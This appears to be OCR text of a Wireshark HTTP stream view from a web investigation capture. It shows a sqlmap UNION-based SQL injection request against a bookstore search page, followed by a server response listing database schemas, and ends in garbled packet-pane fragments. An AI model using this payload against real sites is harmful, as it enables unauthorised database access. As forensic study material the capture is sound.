 Wireshark · Follow HTTP Stream (tcp.stream eq 151) · WebInvestigation.pcap
GET /search.php?search=book%27%20UNION%20ALL%20SELECT%20NULL%2CCONCAT%280x7178766271%2CJSON_ARRAYAGG%28CONCAT_WS%2
80x7a76676a636b%2Cschema_name%29%29%2C0x7176706a71%29%20FROM%20INFORMATION_SCHEMA.SCHEMATA--%20- HTTP/1.1
Cache-Control: no-cache
User-Agent: sqlmap/1.8.3#stable (https://sqlmap.org)
Host: bookworldstore.com
Accept: */*
Accept-Encoding: gzip,deflate
Connection: close
HTTP/1.1 200 OK
Date: Fri, 15 Mar 2024 12:08:38 GMT
Server: Apache/2.4.52 (Ubuntu)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 188
Connection: close
Content-Type: text/html; charset=UTF-8
<p>qxvbq["mysql", "information_schema", "performance_schema", "sys", "bookworld_db"]qvpjq</p><form action="search.
php" method="get">
<input type="text" name="search" placeholder="Search for books...">
<input type="submit" value="Search">
</form>
Packet 1520. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (860 bytes)
Show data as
ASCII
Stream
151
Find:
Find Next
Filter Out This Stream
Print
Save as...
Back
Close
Help
328060
TSva
39319
T%280
r=220
10 TS
ecr=3
33 TS
ecr=2
)lv
@
b
t
LLGET
p?sea
%20UN
0SELE
CCONC
76627
RAYAG
WS%28
36b%2
e%29%
706a7
%20IN
CHEMA
%20-
h
N